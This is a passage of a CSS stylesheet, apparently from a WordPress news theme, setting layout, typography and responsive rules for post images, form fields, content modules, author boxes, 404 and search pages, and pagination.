@media (max-width: 500px) {
.alignright:not(.td-post-image-right) {
float: none;
text-align: center;
margin-left: auto;
margin-right: auto;
max-width: 100%;
margin-bottom: 21px;
}
.alignright:not(.td-post-image-right) img {
text-align: center;
margin-left: auto;
margin-right: auto;
}
.alignright:not(.td-post-image-right) figcaption {
text-align: center;
}
}
.alignright .td-post-image-full-and-grid,
.alignleft .td-post-image-full-and-grid,
.aligncenter .td-post-image-full-and-grid,
.alignnone .td-post-image-full-and-grid {
max-width: none !important;
}
.td-pb-span12,
.mceContentBody-max-width-big { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-span12 .alignright:not(.td-post-image-left),
.mceContentBody-max-width-big .alignright:not(.td-post-image-left) {
max-width: 400px !important;
}
}
figure.alignright,
figure.alignleft,
figure.aligncenter {
margin-bottom: 0;
}
.alignnone img,
.aligncenter img {
width: 100%;
}
img.wp-smiley {
width: auto;
} .wp-caption-text,
.wp-caption-dd {
font-family: Verdana, Geneva, sans-serif;
text-align: right;
margin: 4px 0px 17px 0px;
font-size: 11px;
font-style: italic;
font-weight: normal;
line-height: 17px;
color: #444444;
z-index: 1;
}
.wp-caption {
text-align: center;
max-width: 100%;
}
.wp-caption img {
max-width: 100% !important;
} table {
width: 100%;
}
table th {
text-align: left;
border: 1px solid #e6e6e6;
padding: 2px 8px;
}
table td {
border: 1px solid #e6e6e6;
padding: 2px 8px;
}
table .odd td {
background-color: #fcfcfc;
}
.wp-block-table td,
.wp-block-table th {
padding: 2px 8px;
border-color: #e6e6e6;
}
address {
font-size: inherit !important;
line-height: inherit !important;
margin-bottom: 21px;
}
big {
text-transform: uppercase;
} .post {
font-family: Verdana, Geneva, sans-serif;
font-size: 12px;
line-height: 21px;
color: #444;
} textarea {
font-family: Verdana, Geneva, sans-serif;
font-size: 12px;
line-height: 21px;
color: #444;
border: 1px solid #e6e6e6;
width: 100%;
max-width: 100%;
height: 168px;
min-height: 168px;
padding: 6px 9px;
}
textarea:active,
textarea:focus {
border-color: #ccc !important;
}
textarea:focus,
input:focus,
input[type]:focus {
outline: 0 none;
} input[type=submit] {
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
font-weight: 600;
line-height: 16px;
background-color: #222;
border-radius: 3px;
color: #ffffff;
border: none;
padding: 7px 12px;
}
input[type=submit]:hover {
background-color: #4db2ec;
}
input[type=text],
input[type=url],
input[type=tel],
input[type=email] {
font-family: Verdana, Geneva, sans-serif;
font-size: 12px;
line-height: 21px;
color: #444444;
border: 1px solid #e6e6e6;
width: 100%;
max-width: 100%;
height: 34px;
padding: 3px 9px 3px 9px;
}
input[type=text]:active,
input[type=url]:active,
input[type=tel]:active,
input[type=email]:active,
input[type=text]:focus,
input[type=url]:focus,
input[type=tel]:focus,
input[type=email]:focus {
border-color: #cccccc !important;
}
input[type=password] {
width: 100%;
position: relative;
top: 0;
display: inline-table;
vertical-align: middle;
font-size: 12px;
line-height: 21px;
color: #444;
border: 1px solid #ccc;
max-width: 100%;
height: 34px;
padding: 3px 9px;
margin-bottom: 10px; }
@media (max-width: 767px) {
input[type=password] {
font-size: 16px;
}
} embed {
width: 100%;
}
.videopress-placeholder {
width: 100% !important;
}
.videopress-poster {
height: auto !important;
width: 100% !important;
}
.video-player {
width: 100% !important;
} .wp-block-gallery.alignnone {
display: flex;
} .td-post-image-left {
float: left;
position: relative;
left: -21px;   }
.td-post-image-left figcaption {
padding-left: 20px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-image-left {
left: -18px;
max-width: 220px;
}
.td-post-image-left figcaption {
padding-left: 17px;
}
}
@media (max-width: 767px) {
.td-post-image-left {
max-width: 220px;
left: 0;
margin-right: 21px;
}
.td-post-image-left figcaption {
padding-right: 0;
}
}
@media (max-width: 500px) {
.td-post-image-left {
float: none;
text-align: center;
margin-left: auto;
margin-right: auto;
max-width: 100%;
}
} .td-post-image-right {
float: right;
position: relative;
right: -20px;
z-index: 1;
}
.td-post-image-right figcaption {
padding-right: 20px;
} @media (min-width: 768px) and (max-width: 1023px) {
.td-post-image-right {
right: -18px;
max-width: 220px;
}
.td-post-image-right figcaption {
padding-right: 17px;
}
} @media (max-width: 767px) {
.td-post-image-right {
right: 0;
margin-left: 21px;
max-width: 220px;
}
.td-post-image-right figcaption {
padding-right: 0;
}
} @media (max-width: 500px) {
.td-post-image-right {
float: none;
text-align: center;
margin-left: auto;
margin-right: auto;
max-width: 100%;
}
}
.wp-block-image {
margin-bottom: 39px;
} .td-post-image-full {
position: relative;
left: -21px;
max-width: none !important;
width: 681px !important;
z-index: 1;
}
.td-post-image-full figcaption {
padding-right: 20px;
padding-left: 20px;
} @media (min-width: 768px) and (max-width: 1023px) {
.td-post-image-full {
left: -18px;
width: 505px !important;
}
.td-post-image-full figcaption {
padding-right: 17px;
padding-left: 17px;
}
} @media (max-width: 767px) {
.td-post-image-full {
left: 0;
width: 100% !important;
max-width: 100% !important;
}
.td-post-image-full figcaption {
padding-right: 0;
padding-left: 0;
}
}
.td-pb-span12 .td-post-image-full,
.mceContentBody-max-width-big .td-post-image-full {
width: 1021px !important;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-span12 .td-post-image-full,
.mceContentBody-max-width-big .td-post-image-full {
width: 756px !important;
}
} .td-post-image-full-and-grid {
position: relative;
left: -20px;
max-width: none !important;
width: 679px !important;
z-index: 1;
}
.td-post-image-full-and-grid figcaption {
padding-right: 20px;
padding-left: 20px;
} @media (min-width: 768px) and (max-width: 1023px) {
.td-post-image-full-and-grid {
left: -17px;
width: 503px !important;
}
.td-post-image-full-and-grid figcaption {
padding-right: 17px;
padding-left: 17px;
}
} @media (max-width: 767px) {
.td-post-image-full-and-grid {
left: 0;
width: 100% !important;
max-width: 100% !important;
}
.td-post-image-full-and-grid figcaption {
padding-right: 0;
padding-left: 0;
}
}
.td-pb-span12 .td-post-image-full-and-grid,
.mceContentBody-max-width-big .td-post-image-full-and-grid {
width: 1019px !important;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-span12 .td-post-image-full-and-grid,
.mceContentBody-max-width-big .td-post-image-full-and-grid {
width: 754px !important;
}
} .td-paragraph-padding-0 {
display: block;
padding-left: 0;
padding-right: 11%;
}
.td-paragraph-padding-1 {
display: block;
padding-left: 11%;
padding-right: 11%;
}
.td-paragraph-padding-2 {
display: block;
padding-left: 17.5%;
padding-right: 17.5%;
}
.td-paragraph-padding-3 {
display: block;
padding-left: 11%;
padding-right: 17.5%;
}
.td-paragraph-padding-4 {
display: block;
padding-left: 11%;
padding-right: 0;
}
.td-paragraph-padding-5 {
display: block;
padding-left: 22.5%;
padding-right: 22.5%;
}
.td-paragraph-padding-6 {
display: block;
padding-left: 17.5%;
padding-right: 11%;
}
.td-pb-span8 .td-paragraph-padding-0,
.mceContentBody-max-width-small .td-paragraph-padding-0 {
padding-right: 3%;
}
.td-pb-span8 .td-paragraph-padding-1,
.mceContentBody-max-width-small .td-paragraph-padding-1 {
padding-left: 3%;
padding-right: 3%;
}
.td-pb-span8 .td-paragraph-padding-2,
.mceContentBody-max-width-small .td-paragraph-padding-2 {
padding-left: 8.5%;
padding-right: 8.5%;
}
.td-pb-span8 .td-paragraph-padding-3,
.mceContentBody-max-width-small .td-paragraph-padding-3 {
padding-left: 3%;
padding-right: 8.5%;
}
.td-pb-span8 .td-paragraph-padding-4,
.mceContentBody-max-width-small .td-paragraph-padding-4 {
padding-left: 3%;
}
.td-pb-span8 .td-paragraph-padding-5,
.mceContentBody-max-width-small .td-paragraph-padding-5 {
padding-left: 10.5%;
padding-right: 10.5%;
}
.td-pb-span8 .td-paragraph-padding-6,
.mceContentBody-max-width-small .td-paragraph-padding-6 {
padding-left: 8.5%;
padding-right: 3%;
} @media (max-width: 500px) {
.td-paragraph-padding-0,
.td-paragraph-padding-1,
.td-paragraph-padding-2,
.td-paragraph-padding-3,
.td-paragraph-padding-4,
.td-paragraph-padding-5,
.td-paragraph-padding-6 {
padding-left: 10px !important;
padding-right: 10px !important;
}
}
.td-excerpt,
.td-module-excerpt {
margin-bottom: 15px;
color: #444;
font-size: 12px;
line-height: 18px;
} .td-module-title {
font-family: 'Open Sans', arial, sans-serif;
}
.td-module-title a {
color: #111111;
}
.td-module-comments {
position: relative;
top: -3px;
background-color: #848484;
float: right;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
text-align: center;
border-radius: 2px;
border-bottom-right-radius: 0;
}
.td-module-comments a {
color: #ffffff;
padding: 2px 4px 3px;
display: inline-block;
min-width: 22px;
height: 20px;
line-height: 16px;
}
.td-module-comments a:after {
position: absolute;
bottom: -5px;
right: 0;
content: '';
width: 0;
height: 0;
border-style: solid;
border-width: 5px 5px 0 0;
border-color: #5b5b5b transparent transparent transparent;
}
.td-module-comments a:hover {
color: #ffffff;
}
.td-read-more {
display: inline-block;
}
.td-read-more a {
font-family: 'Open Sans', arial, sans-serif;
background-color: #444;
border-radius: 3px;
color: #fff;
font-size: 12px;
font-weight: 600;
line-height: 15px;
padding: 8px 12px;
display: block;
}
.td-read-more a:hover {
background-color: #4db2ec;
} .td_module_wrap {
position: relative;
z-index: 0;
}
.td-video-play-ico {
position: absolute;
width: 40px;
height: 40px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
-webkit-transform: translate(-50%, -50%);
background-color: rgba(0, 0, 0, 0.48);
border: 0.050em solid #fff;
border-radius: 100%;
font-size: 40px;
z-index: 1;
-webkit-box-shadow: 0 0 0.15em rgba(0, 0, 0, 0.4);
box-shadow: 0 0 0.15em rgba(0, 0, 0, 0.4);
}
.td-video-play-ico i {
position: absolute;
top: 50%;
left: 54%;
transform: translate(-50%, -50%);
-webkit-transform: translate(-50%, -50%);
font-size: 35%;
color: #fff;
}
.td-video-play-ico.td-video-small {
width: 20px;
height: 20px;
font-size: 20px;
border-width: 1px;
} .td-admin-edit {
position: absolute;
left: 0;
top: 0;
display: none;
z-index: 2;
background-color: rgba(0, 0, 0, 0.3);
color: #fff !important;
padding: 3px 10px;
font-size: 13px;
-webkit-transition: background-color 0.4s;
transition: background-color 0.4s;
}
.td-admin-edit:hover {
background-color: #000;
}
.td-module-thumb:hover .td-admin-edit {
display: block;
} .td-module-thumb {
position: relative;
margin-bottom: 12px;
}
.td-module-thumb:hover .td-admin-edit {
display: block;
color: #ffffff;
}
.td-module-thumb .entry-thumb {
display: block;
width: auto; }
@media (max-width: 767px) {
.td-module-thumb .entry-thumb {
width: 100%;
}
} .td_module_wrap .entry-title a,
.td_mod_mega_menu .entry-title a {
-webkit-transition: color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
transition: color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
}
.td_module_wrap:hover .entry-title a,
.td_mod_mega_menu:hover .entry-title a {
color: #4db2ec;
}
.td-module-image {
position: relative;
}
.td-module-image .td-post-category {
position: absolute;
border-radius: 0 3px 0 0;
bottom: 0;
display: block;
}
.td-module-meta-info {
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
line-height: 14px;
}
.td-module-meta-info .td-post-author-name {
color: #222;
font-weight: bold;
margin-bottom: 3px;
}
.td-module-meta-info .td-post-date {
color: #444;
margin-bottom: 3px;
}
.td-module-meta-info .entry-review-stars {
height: 15px;
position: relative;
top: -1px;
margin-bottom: 2px;
}
.td-module-meta-info .entry-review-stars i {
line-height: 10px;
}
.td_module_1 .entry-title {
font-size: 19px;
font-weight: 600;
line-height: 24px;
margin: 0 0 9px 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_1 .entry-title {
font-size: 15px !important;
line-height: 19px !important;
margin-bottom: 8px;
}
}
@media (max-width: 767px) {
.td_module_1 .entry-title {
font-size: 19px !important;
line-height: 24px !important;
}
}
.td_module_1 .td-module-thumb { }
@media (max-width: 1023px) {
.td_module_1 .td-module-thumb {
margin-bottom: 8px;
}
}
.td_module_1 .meta-info {
margin-bottom: 14px;
line-height: 11px; }
@media (max-width: 1023px) {
.td_module_1 .meta-info {
margin-bottom: 10px;
}
}
.td_module_1 .td-post-author-name,
.td_module_1 .td-post-date {
margin-bottom: 3px;
} .td_module_1 {
padding-bottom: 36px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_1 {
padding-bottom: 32px;
}
}
.td_module_1 .entry-title {
margin-bottom: 8px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_1 .entry-title {
margin-bottom: 7px;
}
}
.td_module_1 .entry-thumb {  }
@media (min-width: 1024px) {
.td_module_1 .entry-thumb {
min-height: 160px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_1 .entry-thumb {
min-height: 116px;
}
} .td_module_15 {
border-top: 0;
padding-top: 0;
margin-bottom: 40px;
padding-bottom: 24px;
border-bottom: 1px dashed #f1f1f1 !important;
margin-left: 20px;
margin-right: 19px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_15 {
margin-left: 17px;
margin-right: 17px;
}
}
@media (max-width: 767px) {
.td_module_15 {
margin-left: 10px;
margin-right: 10px;
margin-bottom: 20px;
padding-bottom: 4px;
}
}
.td_module_15 .entry-title {
font-family: 'Open Sans', arial, sans-serif;
font-weight: 400;
font-size: 32px;
line-height: 40px;
color: #222;
margin: 6px 0 7px 0;
word-wrap: break-word;   }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_15 .entry-title {
font-size: 24px !important;
line-height: 28px !important;
font-weight: 600;
}
}
@media (max-width: 767px) {
.td_module_15 .entry-title {
font-size: 22px !important;
line-height: 28px !important;
font-weight: 600;
margin-bottom: 6px;
}
}
.td_module_15 .entry-title a {
color: #222;
}
.td_module_15 .entry-title a:hover {
text-decoration: none !important;
}
@media (max-width: 767px) {
.td_module_15 .entry-title {
font-size: 28px;
line-height: 36px;
}
}
.td_module_15 .td-category {
margin-bottom: 5px;
display: inline-block;
}
.td_module_15 .td-category a {
background-color: #111;
font-style: normal;
}
.td_module_15 .td-category li {
margin: 0 5px 3px 0; }
@media (max-width: 767px) {
.td_module_15 .td-category li {
position: relative;
top: -1px;
}
}
.td_module_15 .td-category li a:hover {
text-decoration: none !important;
}
.td_module_15 .td-category li:before {
display: none;
}
.td_module_15 .meta-info { }
@media (max-width: 767px) {
.td_module_15 .meta-info {
margin-bottom: 15px;
}
}
.td_module_15.td-post-content {
padding-top: 0;
border-top: none;
}
.td_module_15.td-post-content:after {
content: '';
clear: both;
display: table;
}
.td_block_wrap {
position: relative;
clear: both;
} .block-title {
display: inline-block;
line-height: 20px;
margin: 0 0 20px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.block-title {
margin-left: 17px;
}
}
@media (max-width: 767px) {
.block-title {
margin-left: 10px;
margin-right: 10px;
}
}
.block-title > a,
.block-title > span {
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
font-weight: bold;
color: #fff;
background-color: #222;
border-radius: 3px;
padding: 2px 15px;
position: relative;
display: inline-table;
vertical-align: middle;
line-height: 16px;
top: -2px;
}
.td-post-category {
font-family: 'Open Sans', arial, sans-serif;
padding: 2px 5px 3px;
background-color: #222;
border-radius: 3px;
font-size: 10px;
font-weight: 600;
font-style: normal;
color: #fff;
margin-right: 5px;
position: relative;
display: inline-block;
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
max-width: 100%;
vertical-align: middle;
line-height: 1; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-category {
display: none;
}
}
.td-post-category:hover {
color: #ffffff;
background-color: #4db2ec;
} * {
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
*:before,
*:after {
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
img {
max-width: 100%;
width: auto\9;
height: auto;
} .td-ss-main-content {
position: relative;
}
.td-page-title {
font-size: 24px;
font-weight: 600;
line-height: 32px;
margin: 1px 0 20px 0;
}
.td-page-header.td-pb-padding-side {
padding-top: 20px;
}
.td-attachment-prev {
display: inline-block;
margin-top: 10px;
margin-bottom: 16px;
}
.td-attachment-prev img {
width: 100px;
height: 100px;
}
.td-attachment-next {
float: right;
margin-top: 10px;
margin-bottom: 16px;
}
.td-attachment-next img {
width: 100px;
height: 100px;
}
.td-author-counters {
margin-bottom: 13px;
line-height: 19px;
height: 19px;
}
.td-author-counters span {
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
font-style: normal;
font-weight: bold;
background-color: #222;
border-radius: 3px;
color: #fff;
display: inline-table;
line-height: 16px;
padding: 2px 15px;
vertical-align: middle;
position: relative;
top: -1px;
}
.author .author-box-wrap {
border-bottom: 1px dashed #f1f1f1;
border-top: 1px dashed #f1f1f1;
margin: 0 19px 20px 20px;
padding: 21px 0;
}
.td-author-post-count {
margin-right: 10px;
}
.error404 .td-pb-span12 .block-title {
margin-left: 20px;
}
.td-404-title {
font-family: 'Roboto', sans-serif;
font-size: 40px;
color: #222;
text-align: center;
line-height: 50px;
padding: 30px 0 17px 0 ;
}
.td-404-sub-title {
font-family: 'Roboto', sans-serif;
font-size: 21px;
line-height: 24px;
color: #a6a6a6;
text-align: center;
padding: 0 0 40px 0;
}
.td-404-sub-sub-title {
text-align: center;
margin-bottom: 70px;
}
.td-404-sub-sub-title a {
background-color: #444;
border: medium none;
border-radius: 3px;
color: #fff;
font-size: 11px;
font-weight: bold;
line-height: 16px;
padding: 8px 15px;
margin-left: 6px;
}
.td-404-sub-sub-title a:hover {
color: white;
background-color: #4db2ec;
text-decoration: none !important;
}
.td-404-head {
text-align: center;
}
.td-search-query {
color: #4db2ec;
}
.search-page-search-wrap {
border-bottom: 1px dashed #f1f1f1;
border-top: 1px dashed #f1f1f1;
margin: 0 0 20px 0;
padding: 40px 0;
}
.td-search-form-widget {
position: relative;
line-height: 21px;
}
.td-search-form-widget .wpb_button {
border-radius: 0 3px 3px 0;
height: 32px;
position: absolute;
right: 0;
top: 0;
text-shadow: none;
padding: 7px 15px 8px 15px;
line-height: 16px;
margin: 0;
}
.td-search-form-widget .wpb_button:hover {
background-color: #222;
}
.td-search-form-widget div {
text-align: left;
}
.td-search-form-widget .td-widget-search-input {
width: 95%;
border-right: 0;
height: 32px;
line-height: 21px;
position: relative;
top: 0;
display: inline-table;
vertical-align: middle;
}
.td_search_subtitle {
position: relative;
top: 11px;
left: 2px;
}
.td-comment-section .comment-respond {
border-top: none;
} .page-nav {
margin-bottom: 35px;
height: 28px;
font-family: 'Roboto', sans-serif; }
@media (max-width: 767px) {
.page-nav {
margin-right: auto;
margin-left: auto;
display: table;
}
}
.page-nav a:hover {
color: #ffffff;
background-color: #444444;
border-color: #444444;
}
.page-nav a,
.page-nav span {
padding: 3px 5px;
border: 1px solid #e6e6e6;
border-radius: 3px;
display: inline-block;
margin-right: 5px;
min-width: 28px;
text-align: center;
color: #444;
line-height: 21px;
float: left;
-o-transition: none;
-moz-transition: none;
-khtml-transition: none;
-webkit-transition: none;
-ms-transition: none;
transition: none;
}
.page-nav .first,
.page-nav .last { }
@media (max-width: 767px) {
.page-nav .first,
.page-nav .last {
display: none;
}
}
.page-nav .extend {
border: none; }
@media (max-width: 767px) {
.page-nav .extend {
display: none;
}
}
.page-nav i {
font-size: 10px;
line-height: 0;
display: inline-table;
}
.page-nav .pages {
float: right;
margin-right: 0;
border: none;
padding: 3px 0 3px 5px; }
@media (max-width: 767px) {
.page-nav .pages {
display: none;
}
}
.page-nav .current {
background-color: #4db2ec;
color: #ffffff;
border-color: #4db2ec;
}
.page-nav:first-child > div {
padding: 2px 5px 3px 5px;
border: 1px solid #e6e6e6;
border-radius: 3px;
display: inline-block;
margin-right: 5px;
min-width: 28px;
text-align: center;
line-height: 21px;
background-color: #4db2ec;
color: #fff;
border-color: #4db2ec;
float: left;
} .td-page-content {
margin-top: 20px;
}
.td-page-content ul {
list-style-position: inside;
}
.td-page-content ul li {
margin: 0 0 0 21px;
}
.td-page-content ul ul,
.td-page-content ul ol {
margin-bottom: 0;
padding-left: 0;
}
.td-page-content ol {
list-style-position: inside;
}
.td-page-content ol li {
list-style-type: decimal;
margin: 0 0 0 21px;
}
.td-page-content ol ul {
margin-bottom: 0;
padding-left: 0;
}
.td-page-content ol ul > li {
list-style-type: none;
}
.td-page-content ol ol {
padding-left: 0;
margin-bottom: 0;
}
.td-page-content .td-arrow-list li:before {
font-family: 'newsmag', sans-serif;
content: '\e803';
float: left;
margin-left: -19px;
line-height: 24px;
font-size: 14px;
}
.td-page-content .td-arrow-list {
margin-left: 21px;
list-style: none;
}
.td-page-content embed,
.td-page-content iframe,
.td-page-content object {
max-width: 100%;
}
.widget a:hover {
color: #4db2ec;
}
.widget ul li {
margin-left: 0;
}
.widget ul li:before {
content: '';
} .td-blog-index .td-page-header {
margin-bottom: 10px;
}
.sticky .entry-title a {
color: #4db2ec !important;
}
.td-page-meta {
display: none;
} .td-post-header {
padding-top: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-header {
padding-top: 17px;
}
}
@media (max-width: 767px) {
.td-post-header {
padding-top: 15px;
}
}
.td-post-border-top {
border-top: 1px solid #e6e6e6;
} .entry-crumbs {
font-family: 'Open Sans', arial, sans-serif;
font-size: 10px;
line-height: 15px;
color: #c3c3c3;
position: relative;
top: -5px;
}
.entry-crumbs a {
color: #c3c3c3;
}
.entry-crumbs a:hover {
color: #777777;
}
.entry-crumbs .td-bread-sep {
font-size: 8px;
margin: 0 5px 0 5px;
} .td-category {
margin: 0;
padding: 0;
list-style: none;
font-family: 'Open Sans', arial, sans-serif;
font-size: 9px;
font-weight: 700;
text-transform: uppercase;
line-height: 15px;
}
.td-category li {
display: inline-block;
line-height: 15px;
margin: 0 5px 3px 0;
}
.td-category a {
color: #fff;
background-color: #4db2ec;
padding: 1px 7px;
border-radius: 3px;
white-space: nowrap;
}
.td-category a:hover {
opacity: 0.9;
} .post footer {
clear: both;
}
.post p {
line-height: 1.72; }
@media (max-width: 767px) {
.post p {
padding-left: 0 !important;
padding-right: 0 !important;
}
}
.post header h1 {
font-family: 'Open Sans', arial, sans-serif;
font-weight: 400;
font-size: 32px;
line-height: 40px;
color: #222;
margin: 6px 0 7px 0;
word-wrap: break-word; }
@media (max-width: 767px) {
.post header h1 {
font-size: 28px;
line-height: 36px;
}
}
.td-post-text-content p {
line-height: 1.72;
} .td-post-sub-title {
font-family: 'Open Sans', arial, sans-serif;
font-size: 13px;
font-style: italic;
line-height: 22px;
color: #999;
padding: 5px 0 8px 0;
margin: 13px 0;
border-bottom: 1px dashed #f1f1f1;
border-top: 1px dashed #f1f1f1;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-sub-title {
margin: 11px 0;
}
}
@media (max-width: 767px) {
.td-post-sub-title {
margin: 8px 0;
}
} .bypostauthor {
line-height: 1;
}
.meta-info {
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
color: #444;
line-height: 16px;
margin-bottom: 15px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.meta-info {
margin-bottom: 12px;
}
}
@media (max-width: 767px) {
.meta-info {
margin-bottom: 10px;
}
}
.td-post-author-name {
display: inline-block;
margin-right: 3px;
}
.td-post-author-name a {
color: #222;
font-weight: 700;
}
.td-post-author-name a:hover {
color: #222;
text-decoration: none !important;
}
.td-post-author-name span {
margin-left: 3px;
}
.td-post-author-name div {
display: inline;
}
.td-post-date {
display: inline-block;
margin-right: 3px;
}
.td-post-views {
display: inline-block;
margin-left: 9px;
}
.td-post-views i {
margin: 0 5px;
font-size: 13px;
position: relative;
top: 1px;
}
.td-post-comments {
display: inline-block;
margin-left: 9px;
}
.td-post-comments a {
color: #444;
}
.td-post-comments a:hover {
text-decoration: none !important;
}
.td-post-comments i {
margin: 0 8px;
font-size: 9px;
} .td-post-content {
padding-top: 20px;
border-top: 1px solid #e6e6e6;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-content {
padding-top: 17px;
}
}
@media (max-width: 767px) {
.td-post-content {
padding-top: 10px;
}
}
.td-post-content .td-module-thumb {
margin-bottom: 22px;
}
.td-modal-image img {
margin-bottom: 21px;
}
.td-post-small-box {
height: 15px;
line-height: 15px;
margin-bottom: 3px;
}
.td-post-small-box span {
background-color: #444;
padding: 1px 7px;
color: #fff;
}
.td-post-small-box a {
background-color: #a5a5a5;
margin: 0 0 0 3px;
padding: 1px 7px;
color: #fff;
}
.td-post-small-box a:hover {
text-decoration: none !important;
background-color: #4db2ec;
color: #fff;
} .td-post-source-tags {
margin: 15px 0 18px 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-source-tags {
margin: 11px 0 14px 0;
}
}
@media (max-width: 767px) {
.td-post-source-tags {
margin: 5px 0 8px 0;
}
}
.td-tags {
font-family: 'Open Sans', arial, sans-serif;
font-size: 9px;
font-weight: 700;
text-transform: uppercase;
font-style: normal;
margin: 0;
padding: 0;
height: 15px;
line-height: 15px;
display: table;
}
.td-tags li {
list-style: none;
display: inline-block;
height: 15px;
line-height: 15px;
margin: 0 0 3px 0;
}
.td-tags a {
margin: 0 3px 0 0;
}
.td-tags span {
margin-right: 3px;
} .td-post-next-prev {
border-top: 1px solid #e6e6e6;
position: relative;
}
.td-post-next-prev .td-block-span6 { }
@media (max-width: 767px) {
.td-post-next-prev .td-block-span6 {
width: 50% !important;
padding: 0 10px !important;
}
}
.td-next-prev-separator {
position: absolute;
width: 1px;
height: 100%;
background-color: #e6e6e6;
display: block;
left: 50%;
}
.td-post-prev-post,
.td-post-next-post {
position: relative;
}
.td-post-prev-post a:hover,
.td-post-next-post a:hover {
color: #4db2ec;
}
.td-post-next-post {
text-align: right;
}
.td-block-span6.td-post-prev-post {
width: 50% !important;
padding: 0 20px !important;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-block-span6.td-post-prev-post {
padding: 0 17px !important;
}
}
@media (max-width: 767px) {
.td-block-span6.td-post-prev-post {
padding: 0 10px !important;
}
}
.td-block-span6.td-post-next-post {
width: 50% !important;
padding: 0 20px !important;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-block-span6.td-post-next-post {
padding: 0 17px !important;
}
}
@media (max-width: 767px) {
.td-block-span6.td-post-next-post {
padding: 0 10px !important;
}
}
.td-post-next-prev-content {
display: inline-block;
font-family: 'Open Sans', arial, sans-serif;
}
.td-post-next-prev-content span {
display: block;
font-size: 12px;
color: #c1c1c1;
font-weight: 600;
margin: 33px 0 6px 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-next-prev-content span {
margin-top: 29px;
}
}
@media (max-width: 767px) {
.td-post-next-prev-content span {
margin-top: 19px;
}
}
.td-post-next-prev-content a {
display: block;
font-size: 15px;
color: #222;
font-weight: bold;
line-height: 21px;
margin-bottom: 38px;
word-break: break-word;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-next-prev-content a {
margin-bottom: 34px;
}
}
@media (max-width: 767px) {
.td-post-next-prev-content a {
margin-bottom: 24px;
}
} .author-box-wrap {
border-top: 1px solid #e6e6e6;
padding: 21px 19px 17px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.author-box-wrap {
padding: 17px 17px 13px 17px;
}
}
@media (max-width: 767px) {
.author-box-wrap {
padding: 10px;
}
}
.author-box-wrap .td-author-social a {
color: #444;
}
.author-box-wrap .desc {
margin-left: 116px; }
@media (min-width: 768px) and (max-width: 1023px) {
.author-box-wrap .desc {
margin-left: 113px;
}
}
@media (max-width: 767px) {
.author-box-wrap .desc {
margin: 0;
text-align: center;
}
}
.author-box-wrap .avatar {
float: left;
max-width: 96px; }
@media (max-width: 767px) {
.author-box-wrap .avatar {
float: none;
margin-right: auto;
margin-left: auto;
margin-bottom: 9px;
}
}
.author-box-wrap .td-social-icon-wrap a {
margin-top: 9px; }
@media (max-width: 767px) {
.author-box-wrap .td-social-icon-wrap a {
margin-top: 2px;
}
}
.td-author-description {
margin-bottom: 6px;
}
.td-author-name {
font-family: 'Open Sans', arial, sans-serif;
font-size: 15px;
line-height: 21px;
font-weight: bold;
margin: 6px 0 8px 0; }
@media (max-width: 767px) {
.td-author-name {
margin: 0 0 4px 0;
}
}
.td-author-name a {
color: #222;
}
.td-author-name a:hover {
color: #4db2ec;
}
.td-author-url {
font-size: 11px;
font-style: italic;
line-height: 21px;
margin-bottom: 6px;
}
.td-author-url a {
color: #444;
}
.td-author-url a:hover {
color: #4db2ec;
}
.post-password-form label {
float: left;
height: 32px;
margin-bottom: 21px;
}
.post-password-form input[type="password"] {
border: 1px solid #E6E6E6;
border-right: 0;
display: inline-table;
height: 32px;
line-height: 21px;
vertical-align: middle;
width: 232px;
padding: 1px 5px 2px 10px;
margin-left: 5px;
}
.post-password-form input[type="submit"] {
float: left;
border-radius: 0 3px 3px 0;
}
.mejs-container {
margin-bottom: 20px;
}
.mejs-overlay-loading {
display: none;
}
.wpb_video_wrapper iframe {
margin-bottom: 16px;
}
.more-link-wrap {
font-family: 'Open Sans', arial, sans-serif;
height: 30px;
line-height: 29px;
margin-left: auto;
margin-right: auto;
display: table;
margin-bottom: 21px;
}
.more-link-wrap a {
background-color: #444;
border-radius: 3px;
color: #fff;
font-size: 12px;
font-weight: 600;
line-height: 15px;
padding: 8px 12px;
display: block;
}
.more-link-wrap a:hover {
background-color: #4db2ec;
text-decoration: none !important;
}
.wp-video {
margin-bottom: 20px;
} .td-post-content .wpb_row {
overflow: hidden;
left: -21px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-content .wpb_row {
left: -18px;
}
}
@media (max-width: 767px) {
.td-post-content .wpb_row {
left: 0;
}
}
.td-post-content .wpb_row .wpb_content_element {  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-content .wpb_row .wpb_content_element {
padding-left: 17px;
padding-right: 17px;
}
}
@media (max-width: 767px) {
.td-post-content .wpb_row .wpb_content_element {
padding-left: 0;
padding-right: 0;
